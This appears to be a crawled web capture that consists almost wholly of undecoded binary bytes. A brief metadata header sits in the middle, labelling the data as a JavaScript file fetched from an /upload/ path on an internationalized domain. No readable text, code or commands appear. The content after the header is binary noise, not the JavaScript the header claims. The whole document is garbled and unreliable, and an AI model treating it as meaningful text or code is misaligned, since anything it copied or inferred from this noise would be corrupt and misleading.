h#c�t@�����ªR��fj'6)���7�AjvȚ������,��9�$����Lػ+ꀨ�d`��,���>�g|w!���ɷd0�%fz��κ���Ϣ���Dm �vp����M�f�ݪR�]+L�݄������=���*˛mBr��lǼ p�=�m���E4�ͻ�j��v�[@��]ܼ�u�څ�8�[M{ ��u����(L��]�����R_��![6b"xC�%S܉9+��˛ݶr�UۅE�Ơ&p궑!��%��F�ZW�i�p� (Z�� �c#hq�����k���A��}u�k�}�]�^�l���R��1���0�,R�.~��kÿ�I$x�"dh�e+v�!��Z�:���e���V=��V���@!�{&��1Cr\mU�ScOK�9L�� X�ȭ�����)�	DM謞0��(-��)Т�u�r����V���C�&��� z�gTn떖[�#M�fR�)J��-r6恖��"��K�/V�eK����q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX�����]_,��V(�6@���X��Y������l��uP��F�F�r�I��E
6e�LEQ_�L��EQ�-�o�X����e���2�Gc�lw�aX��Y��Po ^��TqSYxS��Wh�/��y���قON�3�8h����툌��hwh�<��jU����I��~Jw(���hx�K���V��T ��J5�[�6�ه�؇�K�F`8jw��T!��h�_،�)
+9
�
T�j^L
��j�ۉ����fj��+��V�1�Ŋ���mFk�&k��Ű���"��fj�X��Xj�i�wH��H�w��*��x��Xl��o�v�Co�6��o�v�F�BN�H|�i�wx�yX\�Vm����T�1  �6�10���@�w�[F,a5�a"���ۨo B��艄8��f�1 ���&��Io� 1��B��1�A "�v��%�wX�wȇ�"�x����c? �?��[�R6eT6e1�b��6�֊�F���{�(&�i����xW0��`Pe�U�gR�lhj�hh�v������n*xnBVi�(n��3�e��SuU?U��y����������H�K������(l�V�Hl�)Tvx�Qg��w�k ����_x�˨�xxy�kyw�x �9��Oo�)e�wcآw|jFl�W������x㦍&���N�愃=�����a�~�|��|7v�Jf{+9��G��d��|wXf�F��W����m;8�?0��_��`�|��xm ���n����fA��(��Vi��L
�U��m,p.�UY��ט�-fj�� `"��i[r��>�s ҈���CsX�t��F�J�tIt��m������eȆ�KWh���
N�h�w80Գ�+x�h�1������n���'
�FkJ��M�t���IG�IX��������w�Mr�x�-�9ЈC�J��;�9 +iK�8���9�.wȦ��e�����z���除@�.���I�K�A8ڎ��y�X
�̆� �a7�9�u�ɥnϹ����Y�D���6� jQ�G��j]
BvI"��O��\���z�#�Ь�9-h��~�R	Є$��C�p���Q	��#m4޻$��< �<(����-�X���&�t'Bw�0����}7�ڧ��Tp�k7�� ��a�D�
����Q���5�}E7�Tw�r��iNך+.)�ie�m2rH�(��wK|���L&*�Ԭ�Ȑ骸D(�
`F�	�j�"!F+�5�Q�g��&[��%��L��2b��b���������Ic>�+����+��$.
�9k��d�M#�H��lCє4B2

-H���9M�3�C�=dZM�|3��0����wQ��6�*K> ���v�C��lG�1��#�):E�3�wz��L�(�����yd2� ������d\͟�m�ܫwќٷ2k,(�ŝA(���@(�*�� ڃ�x^������^[�̅�ԙ�~�Ȭ<(��i]/�5=[��x��e|���)Y���(���G����B�I��`_�:E����W�ve�h�F���ib�ƣ�����d���i���θ�y��n��T���ߐ������}5�h׏H�h�����yp��&@�{5��n����b������>���F��!���͹&[h�&2m՞Nmy]�7Ur�򓤞I�����"�}���Cv��qM?d3!.����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251210/0c8190090b8364fd430aa1b0861af53e_file.js
body_size: 585018
content:
��ΰ���։w���wrT[{��q��[���q*ܝ��w�>v$+�$�T��u�qt%���P_t_��qĢ_ru$�߂�P¢r��u�Q�aq28;�D�Zvq��t�t��P��~PrP_]h�*��s���/��%�Rq \9����8vԊ�R�^F;��wo��uG�P�k#�<[r_��_;9rV�![�PƔ��9>pr:�Z��^9�_?q��v�uQ{P\=9ts�����=~u���v}�s䏛�(U���T_��p�r9���_[0��^X��Β�tc�]<^,b�r�Q}:t\�_�s[���[u[8��8s>ZZ��P~>[��==Yrq<�us�tq�}?q~u�Z61��P�{��PY��$k�Yus[�[9������vZD�:s ��q��P~]]]9[����u=C]}~84��\Z�=|E[t��=G< F�<\�=F�Z]9�����И�dA��ZGr�;|�A/�F]�~u���Yy[[Z�{Y��\��Gx��A�[�{w��CGs���M����ZG�Dz��ZQ
�K�bS�fiV��wwDwwwwf3D��wwU3��D��3��ww3wf"wwfU��wfDww""��D��U��wU"wU3wfUwwD��wD"U�� ��fwwwfwD6wDwUffDw3wffwfww3
w" wD w�ewDw �ffUwfvw w �w�w"f3f �fwUffwfD"3��f3f"f�2��fDwU
f�fDIfwffw3aU3f"aU"f �ff3affff"fDfUfw,fffUwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������������Ų���������̵��������͹�̻�̼̺�̹�θ��ɻ������������������Ų���������̵��������͹�̻�̺̽�̹�θ��ɻ��������������������Ų�������������������������̵��������͹�̻�̺̺�̹�θ��ɻ����������������������������̵��������͹�̻�̻̺�̹�θ��ɻ�������������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w��X�	�����ܐ	�
������I�`����%����:,����� ث�`��8�i���2<�h,Gȷn:����V໊�B,1ڮJ�F
�U������$B|�K+����������m�� ��=�����-Ψ�o�UK�Q��]������3~*����D�,_A�ʥ���O¿����P��3�O�e�~c�0�o>�ӿ�Q'��c�T�4�0�k�&�?glF��w%�GjUH�U1&RY+{w�F33�xH�a����<�&�?�xZKk��@���1-U�[��r�ߗ�0�nW�l���sQo��E����Z���{�`��m� ��D�Ì��=J�<�΃�HИ��<���PɈ��r@*�<P���u�ڸܘF��j��V�Y�n ����X�4ȹH��捆��<�C�Ȏm���k�����H+���Ș��ۮߒT���&����,��>A��F�kͣ��@���k۹&1��Ͳ+�V�+�ιw;�/,l�r���)��b�L�Bm'6����z�	���ң�X4��$��=��/�:Q��ؘ����D�N�����E�?ȫ'�`�+�5Cl�E�o�(�6Yx��\�C�1��J��48J�˄9K��T�JG`F�C4g�O�h�6����O��ty�u$��e`�F�7ؤ9M���9E������ ��6v�t�Og�t�Y��5z3O�+I1۷�|Oz�+Ƴ=PJ�G�c�~P�_�Yz�:3�t'Zw�U�Z��kg��TF�}�w�9L�ۤ�P��p���:��7�ES�4DR����Sw���Hu;���W�;G��2a�w�C�ahH~�7�?U:[��6x��<Oa<��`��Q����$�YƧ�f1X���@z&�u2x��D�b�����T"]�����1\*vrd?gvs=,�wty�_q�iw�z;W�u��(sdze笏<�q��wYG	�hr���n�"(����������J��J���zA��J��)r�����7�h���҈k����w�̩�%��dt�K�N�e*w,���c��r�n̢���W�%��(H���jr�N��y����C��2�L+wR M|E9�\듏!ν���,������f,�w����E �$Q��a�x����>P���9��д�.�&��H�M��C�RZ	��� �ә9�#��w���J:5$î�DA�0�aC׶{N�.C��;'�n��QEX��o-�7��va�o�i��&[�C�б�w�d� �*�c)p��>��P_�&9�s������y�| %Ll��B�����kϡ��|,�����r�|+L��e�[:�-����[2,�e`���\J��!��r�n�!e�������!�5��+���"�M�ޣ�%�$��#�7��,n�%�]a�CiG�����E���,���s1� ���@�Υ��謞�1�$�9Pp�(#o��s�D;1��`���@%��[��}��:$�/��w!�=ݥ�>9�B�~=?%���3�L��<@�eJ�3QG�<G���CM6�90}��#PҌH�-%�=S�B��?�������=N��J��Z?�{���VSr�>9m��;�p�>6ݧ��#6g�>=ŗ�٣ׂ�<A]��y����62��r��рg~�W�/�a��=����k��N�����Y�[v�:Ux$�d?a>�]Р`ֳE�0=-%ߴkRZ�M�F9��m�;pB@c:��#S��Q<U���I��Q��w���쿓ل��3ak&�/yUT���
���ebX��R�2������j��م�X����H�����T(���ȁ戊�������@Y	��\%f���U	���ڐ�����������
�d�pr\=�~��U���[�}��5a���\�J�ȥb���[	0I>I�
����Z�1�%��[3�>��E��{h��H�#݅��_�_F.�2����RF</G�f�_�UX�p<e���Sk&=;�f��h�VOf�!U�� 2U�w��8�c�'2j)�?��fأ�ni�"'�e�ԓ\�11��z�7�WJ�L&����[R^0�}��e{�iV�?I��	�b�}/�x�9Uo�gr/K��;uj��3T�~>'\+�ISW�8+5f�Tu�~:��x�_sPs6KS�[��.�xb���n�?�$U���Ȃ�θ��Э����+�	i�Y}+`�dي���%������@0׆���i���N�Y� 7�j�E�6g����9Au
ل���w��g�f���4�f	I�T,�I��{;��}��uL�Nz	�w^x7rK/�K��3o�J�1�c/�Ui��}y�C_�����	s/�N��X?�0����3h�D	N��D߄&�� 	P��%	����{�G�\�
d?	3(
���Щ&�� �J�Q���H(�%Ʉ;��%i&i�P%��ߐ�Ұ
��� ːj�J�s�� 2I�Q�
�@I/
C	�0�萨���j5��3��8I���|���|�/O���#w��������O���H� 	�p���v?}���;�M� 0Q�#@�����:�0�'0�& 3 �p>�})2`�� !�KP���})�2�7P�`4�M���V�.P� 8�n0_`�cPb�x�y�|pc�#��d �v��T��p�:	�l����L���M��h����9�a��CY�U��3ȃDh�<؄���Ű���A��1����QT���wф����Ő���aˡ�Hxρ����L�����1�Q�����0��A̡���1MȄ�����!�,�q����A���֡�!
���1�!б���QܱA�!�a�A�A����ס������ˑ�1ؑ�
������!���ߡ� ��q������Ϗ����N����R(
%i�R1TQVqh�jw�l�n�`b1dQfqx�z�|�~�V!&ɃT �/o�F���M�+�����1���pq(��)��)��)��)�)�2)`��T�����p����X��"��-�?*����+��+��+��+�+�b8��P�yX�c��,� ^.�;���99+ؒ-ڲ-��-��-|q,Xh�y��w�Η	�I�ֻ�b�����9��R.�r.��/��/xQ�%O�����+�>h ��+߅U��̼�LH� 2 wR 2)I?��1���b��a�� �ƞ8.�"*�",�".b�HȈ���}���
��"=�>X�rК�a!#xA#�b#��$��$I�-L�"@�)&y��1�\A*��**<�[��<�����I*%6"%�j%12%V�&#�$Tr%4�&i"l�&`&U�'dR&|�&@�&pr&i�'c�'r�'tR'��'v�8e�8w"&fr'�S8��8p�8��8��9��9}�'�9�C9m�8�s9�c9��:��:��:��'��:�S:��'���&���w+�U�%�ܻ6�*�"*�.�@��� #nB&T�<#
<�s%�#���3<��=ރ=�#<ߣ=��=�s=�c=�>�S=ԓ>J>��>�<�#>�3��>�3=��?��?�?�S>�s?��?�C?��0��$��?��0#0�C#%�����>�2��C���$(�2*3+O�+-�+/�0O��H-�K,�+���#!]�7��D�>��:S�:�'63:{b3��4I�8�C3��4@s3N�9�#:J�5[�:M�5Bs4Z�:\S4_c5LwC4�5j�6T�636��;P�8F�40��m��Ì��l�낌�/~��(�Dh:m6R�6S�Hf0H6c�H�$5�T6��?�4bcH��I��6U6��I��H��I��J�S9��I�44EJ�Ix�����);�]�7>����*ɟQ�X�!�?d�L̄-����=�2L�)Ɣ0��T#3?m�M�0���TM�'�c���K�Ҥb���b�	��t�C0�d!�O܄N��O��0�T��f�ӄ��@�DL�w@�Mݤ?�2��j!�7k$ˌr/+o�[8����P��I�h�o���A!�9�B"d%&�B;��=T88$�C��C�1B;�BfB2CNC4D7�C��CK4J4C%�DYTCB4C:�E#4D\�ER�F�CDF�F_dE'�E4F6�F0tD>4FT�DM�EV�FE4EhFsTG2TB}$Ff$Cu��5�G{�X|$FjtB:�XR�X�Xy�X{�138�?X�]b7���MK�ߕ~��8.5�A~�>�eX�E91�EO�DEwDZW�Gt�4&�@$B�e=�[�u[�E#At&�%Dt�\Q�4��E��[WD[�%\�%'�e[g�6��]�U\�eX�E]�e]�5]҄D/���}� �@^[߄[ ذ_O��5��e^������@^&�_3�_d__�@_�u*�@P�З�eP��P��	�%�}	" %�PP0�P��[ǵ�H���t�]b��3��ňV�A��S0�-$Ln��p��.���!Z�T� ���TLՓEUH�T�P�M�T@uS[�?�G%�Qw$�������$|��Z�BP"��4Io�I��W�4'�d5WH��Wk�HB&s�Wt5J��WxE%q�h�TIv�h�th�ѓա��艥:��J��	i�i�6��Z��i��j�&i��j����*j�fi�j�ʏ�����k��k�Fj�:��:i�k�&k�Z���O'?R�$/~Y� >���yH��@X{uV��W�v6��h�Vm�5�fJ�6m��n��n��J�Fn^�o��`H�Y��Z+oO8�N��|*����b�����w��Z��e����sx�e���6��{�Z�Y��	�`6�[�`O���{�N��q*����{���6��a���X�b:�`{�`O��|:�`b��`xXaK6�Yh��(�0rW%鉓E�1��E��)V�䃕�2SS��f�$L��@aF|ߊ}��b;ǁ��x+��ٶ1�g�, D�Μ���g���L������M�E���Ε.�5h�`(�c3���H�}���S�b��82n�'�q%4���.$�7��Gws�WWd�{jzOj>�MT0��Od&a�@ 3{�z�{/�>��2�1����0�'�Њ҃5X}���x��I�B���'�5H}�~��SX���7~�W��������E�I��56/7����h�C~�W}I8~���n?0��A��X2A��%(d��xUk�'ob%0Xh�r2�r�{��zkBrI
r-g&8wr0�G!7%.�|<�s�gr�s�!s%�sM�s@Zz�s��|htEW3!�=�7<)�r^'s]g=~B=[w�uj"<QgtStV�=l�&�#=j7t_wt�cvU���������Sy�vB7w0��Lm"]c^��5�r2]��'Ҍ�^"}Cj��l@5����8ԛ��pةL��~�jM2�lL����� ��n��&�=�PkI˄��v���PG>�q�������u�����40O]�F���4�T��M �+�f��Hތ;�R<�1V����>�ަ%״�����	2��_-�h�%D�����Ҍ`Z�%���X&��R�w�]�AU��Q���N���j2��.�ЌU-�/����P�)�����ojhߓ�����kNi�N�ayoe?�U��Fpoc���7���Ǒ��)Ht ��5ZX�x6�_��Ղ��ꮬ��S[���Ȇe���q�|�M��t����0�����\:�P��7�E�9�|���-�y���������!*��/���I��&��*�O��
���Ү���k-�Ri¬ �
��b�b���`� I��R���w`��\�O��X�բm��b�.��� ��M8��8����]��Ί�m3��.��,�.y��M*��`�9�:���4佉4+�2&��_�;�<�]��A���K'T{^�l�f�a�P&4a�3�����3�=�E:W�T�!�z�n�)�����V
�g<�P���.�W�	�&��xi[t{p6ߣ�;���:��F��^���S��8떥^���,؈�E�qn �pkr��N��1�����i����w(�����.���q�F�Ym���2M���@e�����RYo��<1.����H�U)�F9���H��O/����R)�Z�P)�O
t�DTo�ZY΋�~!o'PLԟ�
x��8�������>�H��X����8*��Ԣ-�\���`��?4m�?�����궹'�� � H���K�����΂B�;�K��d�ej��c�0� ϼ�G��<-���R�	� ��`�H���2�	�҅b�5�w�Rȉ
��_�0-4؀�T������؈}ßv,�t���<��j���(*�쾬2��:�
Z[L���3���9=�v�|��@*9y��pQM�;�>�B����L]���*@٢Ћ�O� ���m� N�N9�����`�j��O���cx�}$��K�L(K�����h�4(�@��֐H��(��`؟�Ш�Sp͸\y
�.��a��RY��h��/\͌^��f���q@�f��k�<8��`�w�����������)��X�2�	�	��E����;���m��m�)��1�S���z��B�~e��[���I6�n�D؎J��q	�����Z0-� ꌊ!�?|�1��(w+�	�2��ݘ�}��Ы�ZX�+�(z�HpE`�֛����G0��S)MλR�v�O*��*��l���h�h��0Y	Ȍʊp]�9���ה�%ҟ(fʑ��Ɂȸ��$�����k�>&]�����8��눒y���O�w:d�*�_��)ȝi��Lީq��\a��|*�mT�����-)�$�à�� %�C���������/�s���K�?�� ���p�24(��=|�����4����X��H�nx�	�B0H��䙄����E0��V���bj4�ۧn���8�?�����SE������W�u��1�jݱ@9Mc$Ȍ�N��M��e���F��􉠘�0��{iq�˽��-���eDL�0H[���}�v���%W�.��w
b���P	���� �`獟�a���D�V �l�lE �B��s�PE�(љ���Z��`��=��d"��Ԡ���O�`����Ch���ȕN�Ǩ�@��(��(��>�:ͫ��PR��|iO)��5����� L%�[�@"��ܕ˗��ρ�T:��DX̂}��&�;Ĉ�xȳ����]Z���.��
䫗a��
�<ا�\��������S�=�O�?���T-ܡ	����	g�k����2[�w7�g�4zv\��fN�	��V��O�j6pz|3��K�?�����=�~(X }�߁���r�.�|����i�EnFX�+9�2(���+����h)	��m�jX�H���I��̏���� h���	�d�}��*���	���������ʞ����+&�{�Y$10��������˔�(���
� ˅P�L�`ɇ�P�$�H�����l��[)�f&��<@QY�O�̉��C�@&����˒i��/ww&{%�O��0Ȓy*��xN�mt�@�S�Љ�kjz��Wm��H���xo�ri?5A��'yr��X �`^[g�0Χ�J���wqߚ�����8Rʓ>�c���=⻛���p`���R�
/��/��mɏ���?_��~�ï�1
�ɺ���
��2�lA��P&dh��
&��������`�$p����:��3�l���t��J�H��@� ��,�� ���3K��Aф.���	�c��p&w�z��9���"���"�
���!�������!8������� ����l�`�h�� �hL��	�h�!��P����H�;K�Ѣ�M�k�3؎�x��
��������؏� �̄������`��Ȍ���\(!ʐݤ<�yH;����@����y� H���0	��G�$���������<p�o�`��d<�O�J
z��0R�=`O��؁
 �� ��������,�����<�u3�w��攁�Љ���@�Q�(���=7�A�Ȓ���9\���X�`0��r.�)H��蘧+/��/��/ir�t�𧢸�����
ʈ	������ &�h���B/��8�P	��� �����ո��8�C�	�*&�H�H
�0�����%� ��[:���	Ө7( �K����p&�0��)-����ûn�`�+2�L�PK�d���LԠE��L耏��L�H��ئ!�8
�<����͏hw櫟�:(W�9
ѢD��1�����������h���� ������t��	Y��� ��A�����S�n`��ˇ4����ȼɝP7�>P�؏T���q�Q��I�`����wCǀ��{��&u�<�����T�w�Xt\�v\@���	�X�[�Ϝ��@� ����Yu\���@�(��	
������ �7\��(E����C�������"1ڂ(�8����H�&��0�+L��xw��+L?�-����M���(���B�������"&+�*`Z&��������q�
���)�3���CbZ��0	��	��
�X��,��
���u�@�������D����2P"
�%O8���[�[H��U����@Џ�8��xM����X��}M���8dl�����X�pE�H�i�������F�G0c��P	���X����Ω`�d<��,��
��L�̌�(���`@�
�G�c� i��h	w�����e7uK@u�����0��y���!�9�����Ai���1��u4�� (�BH��1�xX�9Q�mP�YP�s��	%��z�y�z�"��8�ҖUٙݚ����(��(��0�H�?�&0����>��0��H�����H��h����DA�hM��u2BC(&ں��0�Wɏ���������,��p�J�+'���	��Ò��h�;H�l��h����J����ᯪڅ����Sw�ӿ�$合Bx�zPx����AR���	 ���������J����������M͏�
����P��؋����
����(������H��l��=�sa�tP�齆�R������
���`�S����&���8�٠����o`����>�͸;ABЏoc�.eٕ�؉낡�M�*���a�)��Ķk�u�ح6� ������F���aP']���j��Rv$��豐Ҙ�c�3�(�1�w�Ђ�]Y�6@�n�>���ht1����e�Ը�ȏ�H/+8���6����h��DiZ�� �����p�}*�H���4Y��8���"��	�h�� ���	lY�֘�+Ķ����U�0	������&i��-0}j�(��Qh�R҈	"`�(�	�@Ḽ��x�
  j�~0˄R�Z`�fP��h�$���8�〈��hM��h	�  ���H�����Ύ����hM�N��(����pWwaʆdۑ"��c���P���� ����(
���H�������m
����`�p����!0��1�����.����B��<������ Dlq�$�#D�o���O`����=i+�6��kW���)����c;֚ub0fG�#r�Y+�A����U�;^j/~7@�����:%�����C��$
�mhJ�����ݧE�@�H	O�& ����S	z=���&8YF����ù���wH�
�������|S5U���mFIS-�m����A���n�	n��UD�����	�R�b���Q���0жS9�������؏��3����H��0	�@��h	�	����pg�H
����h��`�S���`9�p��ȹRx8cȺ�u.���Z��
�@��0�����	" <�H	���������-�	$`���;�K��3��F����3���0�@�d����X1�#��3��Bx怂Xj��"f���=w��!�X%��{����C�x@���*ٙ��	��g{�O>��䂩�-�>��S�� �����@?�/ž-������ޤ0���3�(3�"���8
�0��hL r��ֈ�oѭ�����	��e��M������،r��Xڎǉ	M�X��X�������P�M�%�Q�އ�	#������|Q楓= Nv<���8�8��(��	�$P�4j������8(g�+��
�$5*����7	k��d��<"y=��wq�_�{3q1�P�����<��x���C��������;���H��������=�����-y:�^�qh���� ѷ��A�k�*�ӂ�	%X�,������䧎1: �8�8����%�^������s+� 0���7.'�)��3��qn�ȯ+�̆tݲ�m��������h&�Y�3��1�	�;�
�T�M���D��W#�6����h܃@H���l������Џ�����X�h�w�(�}��AA�8e�a�19K�5W�չ�� �~�Ml�E<�|����X	�@��������Õ�������R����� �����;� �I(�(�˂<�x\�`н��숣�������4`9���0��XD1먂���h�����	EV��x.������I\�題�4�ڎ���DV��]"ɣ9��Ҍ ��A�	���>#�&�J�UzmeS>�kr�n��S>�oJe�#��Hd�eB]�jK��wfR��R��kB%Ŀ�U3W^r���kK���4&�%C����E�'�D�mr=f��M�cV-�5<��k5���]Nun��m�@`Z1�K2$�&<</�C65T'��[-#ь���h��Ǖ��8�XP?��>�ujƓ}�>�xJ�iZ�n���mq�N�}xަ>Lˉ�2dJ����� �̈����H�4/�od�ּ��Ȏ����J���� L�����J��x
��L,D�����U���m�����D�O�`ץ@��w�se��@�E�M�F�D����؜ˈ��@���>�K�I�G�4���*�`� �KW��E)�X��Xa��TX���ȉ^͌h!������6U�7�뇌ydυ��;׽ℊI)�z#��4�R���ʨs��h䦋������e�˽ᵫ����2L)�S�LdJ3����L2��Q��_�N-CfH"���)���0�N��6�+��N�&3�����f.�B`
ò u�2�#T��q�wC�nŏ��EKW��n�ſ��;��}��V�x��b${ʘx����pazJ����m��(�4�p�
�gʎ���1� ��+KB \=3̈��1��L��pN��dJ��2�`x�`<Z���F�a�+��Z>��Q����O�IEQ���[���%��~�g��"��,�����(I�=\��U!I�\Ћ$�b����f������Ǐ\��ZCw�J@��H�d<�,�d�8�<�#�OgBE�F�̟p���ʌ�wE�c����h��$˓CC���P	㣊���ֿ�\��a2��� I����?QT���H8ȸ�@�8���2־XD���q
�� K�>���qM�lݧV �zR��(Lʖ��/3���'����8n: MRtj��X���<����Rk�/��4`���>������K��(��k�r���\=��k�"���H�=E�Bgp��K]���1�Ȍ*�@�pQ	)�>M�/��q������LK�#���D>��w�si����/Q���(���O�s��O�ۼ��c-蕯Q�<Ycً�C�K�L�H���s������%B��Y�d���}Q*�P0N����8��ը̴����b��h�(-��ԇ�a o�0Y�z����k�֘�l��쪃����^ ��9@�����*�������踋,1�)��y�R�K*�5���^R�x�D-�������I���9m�髛���Zx���*��<xtꖞP�7��������P`�e����w����^��+�2��Bi�vH��k���H���ɂ��$�����(��������x���d��8����Ȑ�Ș�����l���2��Ƌ��b�*� ��<i�h>���`���A��`��ʸۈ2X�l��=�	�a����sK���aR�_+�j�١-�Q%κJ B���g�`)�������&��8�c�ȉ����>����&L�c �0VP�+n|��[�>X��n���9��LL�w��X�V�K�6��@���̬M����{���xM�v���	ΑYI��Е�ȕQ8�ɗ�1M�$ݔ됬0�2����aBF�`�} ���<��8�E�_�I�����J�V��-���jd��t�F�)ݞÁ߱�*;��(���I�E�񀘲�vj��[���,���h�0	�68
8�}���!֌A�)��s�\��:D��C�ꈋ�����⌍��
Ǻ�f����p�I>�J�N�	"�E�7(Ͼ�w]M�(Xl	�ڰ7�訕t<M���N�0�� �A�NX	� Έ@y
��j8�x�(� ˕O�܈<�x��˕a��d
��K��8�`9���	M��?B "�vЍ�Y+Nnw*�E�$[�oK7�N���L�*��2(������*ϵ����Z-�.�c������ˑ�(�b��"�Ua�7��*F{��b�/�yM9�1�/�sF)v|!în�ϳS�{:�5g���E���9p���<�����4��-�wȄ�P$��8��Aj�`y��T��`���x���_.�G�|��(��ٌ��)��9����$q�'%��E �N��
%�$N�}4���5)?Ʃlw;2*�<���D�g����̩ #�����������$���`J�TH� ���잵,��ȁ�^�$K���
������K��	�����\���H�X���
